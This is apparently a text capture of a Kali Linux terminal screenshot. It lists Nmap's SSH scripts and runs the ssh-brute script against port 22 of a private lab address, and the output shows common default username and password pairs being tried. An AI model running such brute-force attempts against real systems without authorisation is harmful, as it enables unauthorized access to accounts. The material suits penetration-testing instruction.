 Places
Terminal
Sat 07:26
1
root@kali: /usr/share/nmap/scripts
File Edit View Search Terminal Help
root@kali:/usr/share/nmap/scripts# ls -l | grep ssh
-rw-r--r-- 1 root root  5700 Aug 16  2019 ssh2-enum-algos.nse
-rw-r--r-- 1 root root  1223 Aug 16  2019 ssh-auth-methods.nse
-rw-r--r-- 1 root root  3068 Aug 16  2019 ssh-brute.nse
-rw-r--r-- 1 root root 16059 Aug 16  2019 ssh-hostkey.nse
-rw-r--r-- 1 root root  5971 Aug 16  2019 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root  3804 Aug 16  2019 ssh-run.nse
-rw-r--r-- 1 root root  1446 Aug 16  2019 sshv1.nse
root@kali:/usr/share/nmap/scripts# nmap --script ssh-brute.nse -p 22 192.168.114.130
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-02 07:25 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin: